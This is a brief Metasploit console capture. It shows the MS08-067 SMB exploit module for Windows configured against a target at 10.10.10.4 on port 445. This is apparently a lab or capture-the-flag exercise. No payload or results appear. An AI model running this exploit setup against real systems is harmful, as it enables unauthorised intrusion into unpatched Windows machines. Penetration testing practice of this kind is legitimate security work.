 msf5 exploit(windows/smb/ms08_067_netapi) > options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   10.10.10.4       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)


Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting


msf5 exploit(windows/smb/ms08_067_netapi) >